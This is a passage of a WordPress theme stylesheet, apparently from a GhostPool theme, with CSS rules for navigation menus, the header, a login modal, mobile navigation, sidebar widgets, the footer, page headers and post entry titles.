.gp-nav .menu li.megamenu .sub-menu li a {
  width: 100%;
}
.gp-nav .menu li.megamenu .sub-menu .sub-menu {
  position: relative;
  top: auto;
  left: auto;
  display: block;
}
.gp-nav .menu li.megamenu .sub-menu .sub-menu li {
  width: 100%;
}

/*--------------------------------------------------------------
3.4 - Tab/Content Menus
--------------------------------------------------------------*/

.gp-nav .menu li.megamenu,
.gp-nav .menu li.tab-content-menu,
.gp-nav .menu li.content-menu {
  position: static;
}
.gp-nav .menu li.tab-content-menu .menu-item,
.gp-nav .menu li.content-menu .menu-item {
  display: flex;
}
.gp-nav .menu li.megamenu > .sub-menu,
.gp-nav .menu li.tab-content-menu .sub-menu,
.gp-nav .menu li.content-menu .sub-menu {
  margin-left: 0;
  left: 0;
  width: 1170px;
}
.gp-boxed-layout.gp-header-centered .gp-nav .menu li.megamenu > .sub-menu,
.gp-boxed-layout.gp-header-centered .gp-nav .menu li.tab-content-menu .sub-menu,
.gp-boxed-layout.gp-header-centered .gp-nav .menu li.content-menu .sub-menu {
  left: -40px;
}
.gp-menu-tabs {
  width: 20%;
  margin: 0;
  float: left;
  vertical-align: top;
  padding-top: 20px;
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
}
.gp-nav .menu li .gp-menu-tabs li {
  float: left;
  width: 100%;
  margin: 0;
  padding: 10px 20px;
  text-align: right;
  cursor: pointer;
  font-size: 13px;
  border: 0;
}
.gp-nav .menu li.tab-content-menu .gp-inner-loop,
.gp-nav .menu li.content-menu .gp-inner-loop {
  padding: 40px 30px 30px 0;
  float: left;
  width: 80%;
}
.gp-nav .menu li.content-menu .gp-inner-loop {
  width: 100%;
}
.gp-nav .menu li.tab-content-menu section,
.gp-nav .menu li.content-menu section {
  float: left;
  width: 20%;
  margin: 0;
  padding-left: 30px;
}
.gp-nav .menu li.tab-content-menu section {
  width: 25%;
}
.gp-nav .menu li.tab-content-menu .menu-item a,
.gp-nav .menu li.content-menu .menu-item a {
  padding: 0;
  width: auto;
}
.gp-nav .menu li.tab-content-menu .menu-item a:hover,
.gp-nav .menu li.content-menu .menu-item a:hover {
  background: none;
}
.gp-nav .menu li.tab-content-menu li .gp-loop-title a,
.gp-nav .menu li.content-menu li .gp-loop-title a {
  font-weight: bold;
  font-size: 14px;
}
.gp-nav .menu li.tab-content-menu li .gp-loop-featured,
.gp-nav .menu li.content-menu li .gp-loop-featured {
  margin-bottom: 8px;
}

/*--------------------------------------------------------------------------------------

4 - Top header

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
Header
--------------------------------------------------------------*/

#gp-top-header {
  position: relative;
  z-index: 500;
  float: left;
  clear: both;
  width: 100%;
  height: 40px;
}
.gp-top-header-mobile #gp-top-header {
  display: none;
}
.gp-fixed-header #gp-top-header {
  position: fixed;
}
#gp-top-header .gp-container {
  height: 100%;
}

/*--------------------------------------------------------------
Left Navigation
--------------------------------------------------------------*/

/* Top Level ************************************/

#gp-left-top-nav {
  float: left;
  position: relative;
}
#gp-left-top-nav .menu > li {
  margin: 0 0 0 15px;
  line-height: 40px;
}
#gp-left-top-nav .menu > li:first-child {
  margin: 0;
}

/* Dropdown menus ************************************/

#gp-top-header .menu > li > .sub-menu:before {
  top: -9px;
}

/*--------------------------------------------------------------
Social Icons
--------------------------------------------------------------*/

#gp-top-header .gp-social-icons {
  float: right;
  text-align: right;
  position: relative;
}
#gp-top-header .gp-social-icons a {
  display: inline-block;
  margin-left: 10px;
  line-height: 40px;
}
#gp-top-header .gp-social-icons a:first-child {
  margin-left: 30px;
}

/*--------------------------------------------------------------
Right Navigation
--------------------------------------------------------------*/

/* Top Level ************************************/

#gp-right-top-nav {
  float: right;
  position: relative;
}
#gp-right-top-nav .menu > li {
  position: relative;
  display: inline-block;
  margin: 0 0 0 20px;
  line-height: 40px;
  list-style-type: none;
}
#gp-right-top-nav .menu > li:first-child {
  margin-left: 30px;
}
#gp-right-top-nav .menu > li a {
  display: inline-block;
}
#gp-right-top-nav a:before {
  font-family: "FontAwesome";
  padding-right: 8px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
#gp-right-top-nav .sub-menu a:before {
  -webkit-font-smoothing: subpixel-antialiased;
  -moz-osx-font-smoothing: none;
}
#gp-right-top-nav .bp-profile-nav > a:before {
  content: "\f007";
}
#gp-right-top-nav .bp-activity-nav > a:before {
  content: "\f086";
}
#gp-right-top-nav .bp-notifications-nav > a:before {
  content: "\f06a";
}
#gp-right-top-nav .bp-settings-nav > a:before {
  content: "\f013";
}
#gp-right-top-nav .bp-friends-nav > a:before {
  content: "\f234";
}
#gp-right-top-nav .bp-groups-nav > a:before {
  content: "\f0c0";
}
#gp-right-top-nav .bp-messages-nav > a:before {
  content: "\f0e0";
}
#gp-right-top-nav .bp-forums-nav > a:before {
  content: "\f0e6";
}

/* Right nav dropdown menu ************************************/

#gp-right-top-nav .sub-menu {
  padding: 5px 0;
}
#gp-right-top-nav .menu > li:last-child .sub-menu {
  margin-left: -185px;
}
#gp-right-top-nav .sub-menu li {
  border: 0;
}
#gp-right-top-nav .sub-menu a {
  font-weight: bold;
  font-size: 11px;
  padding: 5px 10px;
  width: 229px;
}

/*--------------------------------------------------------------
Login modal window
--------------------------------------------------------------*/

#login {
  display: none;
  position: fixed;
  overflow: hidden;
  width: 100%;
  height: 100%;
  bottom: 0;
  right: 0;
  padding: 80px 0 120px 0;
  z-index: 501;
  text-align: center;
  background: #000;
  background: rgba(0, 0, 0, 0.7);
  -webkit-text-size-adjust: 100%;
}
#login > div {
  -webkit-animation: fadeInScale 0.8s ease-in-out;
  -moz-animation: fadeInScale 0.8s ease-in-out;
  -ms-animation: fadeInScale 0.8s ease-in-out;
  animation: fadeInScale 0.8s ease-in-out;
}
@-webkit-keyframes fadeInScale {
  0% {
    -webkit-transform: scale(0.6);
    opacity: 0;
  }
  100% {
    -webkit-transform: scale(1);
    opacity: 1;
  }
}
@-moz-keyframes fadeInScale {
  0% {
    -moz-transform: scale(0.6);
    opacity: 0;
  }
  100% {
    -moz-transform: scale(1);
    opacity: 1;
  }
}
@-ms-keyframes fadeInScale {
  0% {
    -ms-transform: scale(0.6);
    opacity: 0;
  }
  100% {
    -ms-transform: scale(1);
    opacity: 1;
  }
}
@keyframes fadeInScale {
  0% {
    transform: scale(0.6);
    opacity: 0;
  }
  100% {
    transform: scale(1);
    opacity: 1;
  }
}
#gp-login-box {
  display: inline-block;
  position: relative;
  max-width: 750px;
  width: 95%;
  padding: 30px;
  border-radius: 6px;
  background: #fff;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);
  text-align: left;
  -webkit-text-size-adjust: 100%;
}
#gp-login-close {
  z-index: 1001;
  position: absolute;
  top: 20px;
  right: 20px;
  padding: 6px 8px 7px;
  text-align: center;
  font-size: 15px;
}
#gp-login-close:before {
  content: "\f00d";
  font-family: "FontAwesome";
}
#gp-login-box h3 {
  margin: 0 0 30px;
  font-size: 24px;
  line-height: 24px;
  font-weight: normal;
}
.gp-login-content {
  background: #f8f8f8;
  overflow: hidden;
  margin: 0 -30px;
  padding: 40px 40px 20px;
  border-top-width: 3px !important;
  border-bottom-width: 3px !important;
}
.gp-login-content p {
  margin-bottom: 20px;
}
.gp-login-content input[type="text"],
.gp-login-content input[type="password"],
.gp-login-content input[type="email"] {
  width: 100%;
  padding: 12px;
  font-size: 15px;
  box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.25), 0 0 0 4px rgba(0, 0, 0, 0.09),
    inset 0 0 0 1px rgba(0, 0, 0, 0.125);
  border: 0;
}
.gp-login-content .rememberme {
  font-size: 11px;
  line-height: 11px;
}
.cptch_input,
.cptchpr_input {
  height: 35px;
  font-size: 14px;
}
.gp-login-content .gglcptch_v2 {
  width: 670px;
}
.gp-login-results {
  display: block;
  overflow: hidden;
  width: 100%;
}
.gp-slider .flex-direction-nav .flex-next:before .gp-login-results > span {
  width: 100%;
  float: left;
  margin-bottom: 20px;
}
#gp-login-box input[type="submit"] {
  margin-top: 30px;
}
.gp-standard-login {
  float: left;
  width: 40%;
}
.gp-standard-login-header {
  font-weight: bold;
  line-height: 1;
  margin-bottom: 14px !important;
}
.oneall_social_login_providers {
  min-height: 0 !important;
}
.oneall_social_login_providers iframe {
  height: 230px !important;
}
.oneall_social_login_label {
  line-height: 1;
  margin-bottom: 10px !important;
}
.gp-or-divider {
  float: left;
  width: 20%;
  line-height: 100px;
  text-align: center;
}
.gp-or-divider span {
  border-radius: 100%;
  border: 3px solid #eee;
  padding: 8px;
}
.gp-social-login {
  float: left;
  width: 40%;
}
.gp-lost-password-form-wrapper,
.gp-register-form-wrapper,
.gp-social-login-form-wrapper {
  display: none;
}
.gp-gdpr {
  margin: 20px 0 0 0;
  font-size: 11px;
  line-height: 15px;
}
.gp-gdpr input {
  display: inline-block;
  margin: 3px 5px 0 0;
  vertical-align: top;
}
.gp-gdpr label {
  display: inline-block;
  max-width: 90%;
  font-size: 11px;
  line-height: 15px;
  font-weight: normal;
}
.gp-social-login-link {
  display: none;
}
.gp-login-links {
  float: right;
  margin-top: 40px;
  font-size: 12px;
}
.gp-login-links a {
  margin-left: 10px;
  color: #000;
  font-weight: bold;
}
.gp-login-links a:hover {
  color: #c34a32;
}
.gp-login-links .gp-login-link:before,
.gp-login-links .gp-social-login-link:before {
  content: "\f090";
  font-family: "FontAwesome";
  margin-right: 5px;
}
.gp-login-links .gp-register-link:before {
  content: "\f14a";
  font-family: "FontAwesome";
  margin-right: 5px;
}
.gp-login-links .gp-lost-password-link:before {
  content: "\f059";
  font-family: "FontAwesome";
  margin-right: 5px;
}
#gp-reset-message {
  position: absolute;
  z-index: 999999;
  top: 0;
  left: 0;
  width: 100%;
}
#gp-reset-message p {
  position: relative;
  padding: 10px 50px 10px 20px;
  background: #90d835;
  color: #fff;
  font-size: 14px;
  line-height: 17px;
}
#gp-close-reset-message {
  position: absolute;
  top: 10px;
  right: 20px;
  font-size: 17px;
  color: #fff;
  cursor: pointer;
  line-height: 1;
  font-family: "FontAwesome";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
#gp-close-reset-message:before {
  content: "\f00d";
}

/*--------------------------------------------------------------------------------------

5 - Main Header

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
Header
--------------------------------------------------------------*/

#gp-main-header {
  position: fixed;
  z-index: 498;
  float: left;
  clear: both;
  width: 100%;
}
.gp-relative-header.gp-header-overlay #gp-main-header {
  position: absolute;
}
.gp-relative-header.gp-header-no-overlay #gp-main-header {
  position: relative;
}
.gp-top-header.gp-fixed-header #gp-main-header,
.gp-top-header.gp-relative-header.gp-header-overlay #gp-main-header,
.gp-top-header-desktop.gp-fixed-header #gp-main-header,
.gp-top-header-desktop.gp-relative-header.gp-header-overlay #gp-main-header {
  margin-top: 40px;
}
.gp-desktop.gp-header-centered #gp-main-header,
.gp-tablet-landscape.gp-header-centered #gp-main-header {
  text-align: center;
}
#gp-main-header .gp-container {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  height: 100%;
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  transform-style: preserve-3d;
}
.gp-top-header #gp-fixed-header-padding,
.gp-top-header-desktop #gp-fixed-header-padding {
  margin-top: 40px;
}
.gp-header-overlay:not(.gp-no-large-title) #gp-fixed-header-padding {
  padding: 0 !important;
}

/*--------------------------------------------------------------
Logo
--------------------------------------------------------------*/

#gp-logo {
  float: left;
  margin: 0;
  width: auto;
  font-size: 12px;
  line-height: 0;
  position: relative;
  max-width: 100%;
}
.gp-desktop.gp-header-centered #gp-logo,
.gp-tablet-landscape.gp-header-centered #gp-logo {
  float: none;
  top: auto;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
  width: 100%;
  text-align: center;
}
#gp-logo img {
  max-height: 100%;
  width: auto !important;
}

/*--------------------------------------------------------------
Navigation
--------------------------------------------------------------*/

/* Top Level ************************************/

#gp-main-nav {
  float: left;
  position: relative;
  flex: 1 0 auto;
}
#gp-main-nav.gp-hide-main-nav {
  display: none;
}
@media screen\0 {
  .gp-header-overlay #gp-main-nav {
    background-image: url(lib/framework/images/blank.gif); /* IE 8/9 Fix */
  }
}
.gp-desktop.gp-header-centered #gp-main-nav,
.gp-tablet-landscape.gp-header-centered #gp-main-nav {
  top: auto;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
  display: inline-block;
  padding-left: 0;
}
.gp-search-disabled.gp-header-centered #gp-main-nav {
  float: none;
}
#gp-main-nav .menu > li {
  margin: 0 0 0 40px;
  line-height: 40px;
}
#gp-main-nav .menu > li > a {
  text-shadow: 0 0 2px rgba(0, 0, 0, 1);
}

/* Dropdown menus ************************************/

.gp-nav .menu > li .sub-menu {
  border-radius: 5px;
  border: 1px solid transparent;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  margin: -5px 0 0 -5px;
}
.gp-nav .menu > li > .sub-menu {
  left: 50%;
  margin-left: -125px;
}
.gp-nav .menu > li.menu-item-has-children > a:first-child:hover:after,
.gp-nav .menu > li.menu-item-has-children:hover > a:first-child:after,
.gp-nav .menu > li.tab-content-menu > a:first-child:hover:after,
.gp-nav .menu > li.tab-content-menu:hover > a:first-child:after,
.gp-nav .menu > li.content-menu > a:first-child:hover:after,
.gp-nav .menu > li.content-menu:hover > a:first-child:after,
#gp-dropdowncart .menu > li:hover a:first-child:after {
  font-family: "FontAwesome";
  content: "\f0d8";
  position: absolute;
  bottom: 0;
  font-size: 13px;
  line-height: 1;
  right: 50%;
  z-index: 501;
  text-shadow: none;
}
.gp-nav .sub-menu li {
  padding: 1px;
}
.gp-nav .sub-menu li:first-child {
  border-top: 0;
}
.gp-nav .sub-menu a {
  padding: 15px;
  font-size: 14px;
}
.gp-nav .gp-dropdown-icon {
  margin-left: 10px;
  line-height: 1;
}
.gp-nav .sub-menu .gp-dropdown-icon {
  margin-top: 10px;
  float: right;
  line-height: 0;
}
.gp-nav .gp-nav-edge .sub-menu .gp-dropdown-icon {
  float: left;
  margin-left: 0;
  margin-right: 10px;
}
.gp-nav .sub-menu .gp-dropdown-icon:before {
  content: "\f0da";
}
.gp-nav .gp-nav-edge .sub-menu .gp-dropdown-icon:before {
  content: "\f0d9";
}

/* Mega menus ************************************/

.gp-nav .megamenu .sub-menu li {
  border: 0;
}
.gp-nav .megamenu > .sub-menu > li:first-child {
  border-left: 0;
}
.gp-nav .megamenu > .sub-menu > li a {
  padding: 8px 15px;
}
.gp-nav .megamenu .sub-menu .sub-menu li.gp-nav-text,
.gp-nav .megamenu .sub-menu .sub-menu li.menu-text {
  padding: 8px 15px;
  line-height: 19px;
}
.gp-nav .megamenu .sub-menu .sub-menu li.gp-nav-image,
.gp-nav .megamenu .sub-menu .sub-menu li.menu-image {
  padding: 8px 15px;
}
.gp-nav .megamenu .sub-menu .sub-menu {
  border-radius: 0;
  border: 0;
  box-shadow: none;
  margin: 0;
}
.gp-nav .megamenu .sub-menu .sub-menu li {
  padding: 1px 0;
}
.gp-nav .megamenu > .sub-menu > li > a {
  font-size: 14px;
}

/* More more items ************************************/

.gp-more-menu-items {
}
.gp-more-menu-items .gp-more-menu-items-icon:before {
  content: "\f142";
  padding: 0 10px;
  cursor: pointer;
  line-height: 1 !important;
  font-family: inherit;
  font-family: "FontAwesome";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/*--------------------------------------------------------------
Search form
--------------------------------------------------------------*/

#gp-main-header .searchform {
  z-index: 1;
  float: right;
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.07),
    1px 1px 5px rgba(0, 0, 0, 0.05);
  width: 260px;
}
.gp-desktop.gp-header-centered #gp-main-header .searchform,
.gp-tablet-landscape.gp-header-centered #gp-main-header .searchform {
  top: auto;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
}
#gp-main-header .gp-search-bar {
  height: 30px;
  padding-top: 0;
  padding-bottom: 0;
}
#gp-main-header .gp-search-submit {
  top: 0;
  right: 0;
}

/*--------------------------------------------------------------
5.6 - Mobile navigation
--------------------------------------------------------------*/

body.gp-mobile-nav-active {
  overflow: hidden;
  min-height: 100%;
}
#gp-mobile-nav-bg {
  display: none;
  position: absolute;
  z-index: 99998;
  background: rgba(0, 0, 0, 0.4);
  width: 100%;
  height: 100%;
}
#gp-mobile-nav-button {
  display: none;
  float: right;
  font-size: 18px;
  cursor: pointer;
  line-height: 1;
  font-family: "FontAwesome";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
#gp-mobile-nav-button:before {
  content: "\f0c9";
}
#gp-mobile-nav-close-button {
  overflow: hidden;
  width: 100%;
  position: relative;
  padding: 14px 15px;
  font-size: 22px;
  color: #fff;
  text-align: right;
  cursor: pointer;
  line-height: 1;
  font-family: "FontAwesome";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
#gp-mobile-nav-close-button:before {
  content: "\f00d";
}
#gp-mobile-nav {
  position: fixed;
  z-index: 99999;
  top: 0;
  left: 0;
  bottom: 0;
  width: 517px;
  height: 100%;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.2);
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
  -webkit-transition: -webkit-transform 0.2s;
  transition: -webkit-transform 0.2s;
  transition: transform 0.2s;
  transition: transform 0.2s, -webkit-transform 0.2s;
  -webkit-transform: translateX(-517px);
  -ms-transform: translateX(-517px);
  transform: translateX(-517px);
}
.admin-bar #gp-mobile-nav {
  padding-top: 32px;
}
.gp-mobile-nav-active #gp-mobile-nav {
  -webkit-transform: translate(0, 0) !important;
  -ms-transform: translate(0, 0) !important;
  transform: translate(0, 0) !important;
}
#gp-mobile-nav .menu {
  clear: both;
  margin: 0;
}
#gp-mobile-nav .menu li {
  position: relative;
  float: left;
  margin: 0;
  width: 100%;
  list-style-type: none;
}
#gp-mobile-nav #gp-mobile-nav-close-button + .menu > li:first-child {
  border-width: 0 !important;
}
#gp-mobile-nav .gp-menu-icon {
  padding-right: 10px;
}
#gp-mobile-nav .menu a.fa {
  font-family: inherit;
}
#gp-mobile-nav .menu a.fa:before {
  font-family: "FontAwesome";
  padding-right: 10px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
#gp-mobile-nav .menu li > a {
  display: block;
  line-height: 1;
  padding: 14px 15px;
  -webkit-font-smoothing: subpixel-antialiased;
  -moz-osx-font-smoothing: auto;
  font-weight: bold;
}
#gp-mobile-nav .menu li.menu-item-has-children > a {
  padding-right: 70px;
}
#gp-mobile-nav .menu li .gp-menu-text {
  padding: 15px 0;
  line-height: 19px;
}
#gp-mobile-nav .menu li > .gp-mobile-dropdown-icon {
  font-family: "FontAwesome";
  cursor: pointer;
  position: absolute;
  top: 0;
  right: 0;
  font-size: 20px;
  padding: 0 25px;
  line-height: 44px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
#gp-mobile-nav .menu li > .gp-mobile-dropdown-icon:before {
  content: "\f107";
}
#gp-mobile-nav .menu li.gp-active > .gp-mobile-dropdown-icon:before {
  content: "\f106";
}
#gp-mobile-nav .menu li .sub-menu {
  margin: 0;
  display: none;
}
#gp-mobile-nav .menu li .sub-menu a {
  padding-left: 30px;
  font-size: 14px;
}
#gp-mobile-nav .menu li .sub-menu .sub-menu a,
#gp-mobile-nav .menu li .sub-menu .sub-menu .gp-menu-text {
  padding-left: 40px;
}
#gp-mobile-nav .menu li .sub-menu .sub-menu .sub-menu a {
  padding-left: 50px;
}
#gp-mobile-nav .tab-content-menu .gp-mobile-dropdown-icon,
#gp-mobile-nav .content-menu .gp-mobile-dropdown-icon {
  display: none;
}
#gp-mobile-nav .gp-search-bar {
  border-radius: 0;
  border-right: 0 !important;
}

/*--------------------------------------------------------------
Header advertisement
--------------------------------------------------------------*/

#gp-header-area {
  float: left;
  margin-top: 40px;
  width: 100%;
  overflow: hidden;
}

/*--------------------------------------------------------------------------------------

6 - Sidebar Widgets

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
General
--------------------------------------------------------------*/

.widget {
  position: relative;
  overflow: hidden;
  width: 100%;
  margin-bottom: 30px;
}
.widget ul {
  margin: 0;
}
.widget ul li {
  overflow: hidden;
  margin: 10px 0 0 0;
  list-style-type: none;
}
.widget ul li:first-child {
  margin-top: 0;
}
.widget ul ul li {
  margin-left: 10px;
}
.widget .current-cat > a {
  text-decoration: underline;
}
.widgettitle,
.widget-title,
.wp-block-search__label {
  display: block;
  margin: 0 0 15px 0;
  width: 100%;
  text-transform: uppercase;
}
.widget section:last-child {
  margin-bottom: 0 !important;
}
.widget.widget_visual_composer_addon {
  margin-bottom: 0 !important;
}

/*--------------------------------------------------------------
GP Recent Posts widget
--------------------------------------------------------------*/

.gp-recent-posts .gp-inner-loop section {
  margin: 0 0 20px 0;
}
.gp-recent-posts .gp-post-thumbnail {
  float: left;
  margin-right: 15px;
}
.gp-recent-posts .gp-loop-title {
  font-size: 14px;
  line-height: 17px;
  margin: 0 0 5px 0;
  font-weight: bold;
  font-family: "Open Sans";
}
.gp-recent-posts .gp-loop-content {
  overflow: hidden;
}

/*--------------------------------------------------------------
GP Recent Comments widget
--------------------------------------------------------------*/

.gp-recent-comments ul li {
  margin-top: 20px;
  line-height: 19px;
}
.gp-recent-comments .avatar {
  float: left;
  margin-right: 10px;
}

/*--------------------------------------------------------------
RSS widget
--------------------------------------------------------------*/

.widget_recent_entries .post-date,
.widget_rss .rss-date {
  margin-left: 12px;
  font-size: 11px;
}

/*--------------------------------------------------------------
Search widget
--------------------------------------------------------------*/

.searchform,
.wp-block-search__inside-wrapper {
  position: relative;
}
.gp-search-bar,
.wp-block-search__input {
  position: relative;
  float: left;
  padding-right: 45px;
  width: 100%;
}
.searchform .accessibly-hidden {
  display: none;
}
.gp-search-submit {
  position: absolute;
  top: 5px;
  right: 5px;
  padding: 9px 10px;
  border-radius: 100%;
  font-weight: normal;
  border: 0;
}
.wp-block-search__button {
  border: 0;
}
@-moz-document url-prefix() {
  /* FireFox fix */
  .gp-search-submit {
    padding: 7px;
  }
}
.gp-search-submit:before {
  content: "\f002";
  font-family: "FontAwesome";
}
doesnotexist:-o-prefocus,
.gp-search-submit {
  /* Opera fix */
  padding: 8px 10px;
}

/*--------------------------------------------------------------
Calendar widget
--------------------------------------------------------------*/

#wp-calendar {
  margin: 0 auto;
}
#wp-calendar th {
  border: 0;
  text-align: center;
  font-weight: bold;
}
#wp-calendar td {
  padding: 8px 0;
  border: 0;
  text-align: center;
}
#wp-calendar caption {
  margin-bottom: 10px;
  text-align: right;
  font-weight: bold;
}

/*--------------------------------------------------------------------------------------

7 - Footer

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
General
--------------------------------------------------------------*/

#gp-footer {
  float: left;
  overflow: hidden;
  width: 100%;
}
#gp-footer-3d {
  float: left;
  overflow: hidden;
  width: 100%;
  height: 60px;
}
#gp-footer-3d .gp-first-widget-bend {
  float: left;
  overflow: hidden;
  width: 30%;
  height: 60px;
  margin-left: 30px;
  -webkit-transform: skewX(-45deg);
  -moz-transform: skewX(-45deg);
  transform: skewX(-45deg);
}
.wpengine-promo {
  display: none;
}

/*--------------------------------------------------------------
Footer widgets
--------------------------------------------------------------*/

#gp-footer-widgets {
  float: left;
  overflow: hidden;
  padding: 50px 0 10px;
  width: 100%;
}
.gp-footer-widget {
  float: left;
  margin-left: 6%;
}
.gp-footer-widget:first-child {
  margin-left: 0;
}
.gp-footer-whole {
  width: 100%;
}
.gp-footer-half {
  width: 47%;
}
.gp-footer-third {
  width: 29.33%;
}
.gp-footer-fourth {
  width: 20.5%;
}
.gp-footer-fifth {
  width: 15.2%;
}
#gp-footer-widgets.gp-footer-larger-first-col {
  padding: 0;
}
.gp-footer-larger-first-col .gp-footer-1 {
  width: 30%;
  margin-right: 6%;
  padding: 30px;
}
.gp-footer-larger-first-col .gp-footer-cols {
  float: left;
  width: 64%;
  padding: 50px 0 10px;
}
.gp-footer-widget .widgettitle {
  text-transform: none;
}

/*--------------------------------------------------------------
Copyright
--------------------------------------------------------------*/

/* General  ************************************/

#gp-copyright {
  position: relative;
  float: left;
  padding: 20px 0;
  width: 100%;
}

/* Copyright Text  ************************************/

#gp-copyright-text {
  float: left;
}

/* Social Icons ************************************/

#gp-copyright .gp-social-icons {
  float: right;
  text-align: right;
}
#gp-copyright .gp-social-icons a {
  display: inline-block;
  margin-left: 10px;
}
#gp-copyright .gp-social-icons a:first-child {
  margin-left: 30px;
}

/* Footer Navigation  ************************************/

#gp-footer-nav {
  float: right;
  padding: 0;
}
#gp-footer-nav .menu li {
  display: inline-block;
  margin: 0;
  padding: 0;
  list-style-type: none;
}
#gp-footer-nav .menu li:before {
  margin: 0 10px;
  content: "|";
}
#gp-footer-nav .menu li:first-child:before {
  margin: 0;
  content: "";
}
#gp-footer-nav .menu > li > a {
  padding: 0;
  font-size: 11px;
}
#gp-footer-nav .menu li:hover > .sub-menu {
  display: none;
}
#gp-footer-nav .menu > li.menu-item-has-children > a:first-child:hover:after {
  content: "";
}

/*--------------------------------------------------------------
Back to top button
--------------------------------------------------------------*/

#gp-to-top {
  display: none;
  position: fixed;
  right: 30px;
  bottom: 53px;
  z-index: 9999;
  overflow: hidden;
  padding: 12px 15px;
  border-radius: 3px;
  font-size: 12px;
  line-height: 1;
  opacity: 0.7;
  filter: alpha(opacity=70);
}
#gp-to-top:hover {
  opacity: 1;
  filter: alpha(opacity=100);
}

/*--------------------------------------------------------------
Footer advertisement
--------------------------------------------------------------*/

#gp-footer-area {
  float: left;
  margin-bottom: 40px;
  width: 100%;
  overflow: hidden;
}

/*--------------------------------------------------------------------------------------

8 - Page Headers

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
Headers
--------------------------------------------------------------*/

/* Page header ************************************/

.gp-page-header {
  position: relative;
  background-size: cover;
  background-repeat: no-repeat;
  text-align: center;
}
.gp-page-header .gp-container {
  overflow: hidden;
}
.gp-page-header .gp-entry-title {
  margin: 0 0 10px 0;
}
.gp-page-header .gp-entry-title,
.gp-page-header .gp-subtitle {
  text-shadow: 0 0 5px rgba(0, 0, 0, 0.8);
}
.gp-page-header .gp-entry-title.gp-has-subtitle:after {
  content: "";
  display: block;
  margin: 10px auto 0 auto;
  height: 1px;
  width: 80%;
}
.gp-page-header .gp-subtitle {
  margin: 10px 0;
  text-transform: uppercase;
  letter-spacing: 5px;
}
.gp-page-header .gp-hub-awards {
  margin-bottom: 15px;
}
.gp-page-header .gp-entry-cats {
  margin-bottom: 10px;
}
.gp-page-header .gp-entry-meta {
  margin-bottom: 10px;
  letter-spacing: 2px;
}
.gp-page-header .avatar {
  display: block;
  float: left;
  margin: 10px 30px 0 0;
}
.gp-page-header .gp-author-meta {
  text-align: left;
}
.gp-page-header .gp-author-meta .gp-subtitle {
  font-size: 18px;
  line-height: 24px;
  text-transform: none;
  letter-spacing: 0;
}
.gp-parallax {
  opacity: 0;
}

/* Video header ************************************/

.gp-video-header {
  position: absolute;
  overflow: hidden;
  top: 0;
  left: 0;
}
.gp-video-header iframe,
.gp-video-header video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}
.gp-video-header iframe,
.gp-video-header .gp-full-video {
  height: 100%;
  width: 100%;
  z-index: 8995;
  background: #000;
}
.gp-teaser-video {
  width: 100%;
  height: auto;
}
.gp-play-video-button-wrapper {
  width: 100%;
  margin-bottom: 30px;
  text-align: center;
  overflow: hidden;
  display: inline-block;
}
.gp-play-video-button {
  display: block;
  margin: auto;
  border-radius: 100%;
  border: 3px solid #fff;
  color: #fff !important;
  background: #000;
  background: rgba(0, 0, 0, 0.3);
  width: 60px;
  height: 60px;
  text-shadow: 0 0 5px rgba(0, 0, 0, 0.8);
  -webkit-transition: all 0.15s ease-in-out;
  -moz-transition: all 0.15s ease-in-out;
  -o-transition: all 0.15s ease-in-out;
  transition: all 0.15s ease-in-out;
}
.gp-play-video-button:hover {
  background: rgba(0, 0, 0, 0.7);
}
.gp-play-video-button:before {
  content: "\f04b";
  font-family: "FontAwesome";
  font-size: 24px;
  line-height: 53px;
  margin-left: 4px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.gp-close-video-button {
  display: none;
  position: absolute;
  top: 10px;
  left: 10px;
  z-index: 8996;
  cursor: pointer;
  font-size: 20px;
  color: rgba(255, 255, 255, 0.3);
}
.gp-close-video-button:before {
  content: "\f00d";
  font-family: "FontAwesome";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.gp-close-video-button:hover {
  color: rgba(255, 255, 255, 0.7);
}

/*--------------------------------------------------------------------------------------

9 - Posts/Pages

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
Post Navigation
--------------------------------------------------------------*/

/* Breadcrumbs  ************************************/

#breadcrumbs {
  margin: 20px 0 0 0;
  font-size: 11px;
}
#breadcrumbs a:hover {
  text-decoration: underline;
}

/*--------------------------------------------------------------
Entry header
--------------------------------------------------------------*/

.gp-entry-header {
  margin: 0 0 40px 0;
}
.gp-entry-header .entry-meta {
  border-top-width: 0 !important;
  padding-bottom: 30px;
  margin-bottom: 30px;
}
.gp-entry-header > div:last-child {
  margin-bottom: 0;
}
.gp-entry-header .gp-subtitle {
  margin: 0 0 10px 0;
}

/*--------------------------------------------------------------
Entry title
--------------------------------------------------------------*/

.gp-entry-title {
  margin: 0 0 20px 0;
}

/*--------------------------------------------------------------
Entry meta
--------------------------------------------------------------*/

.gp-entry-meta {
  position: relative;
  font-size: 11px;
  line-height: 17px;
  text-transform: uppercase;
}
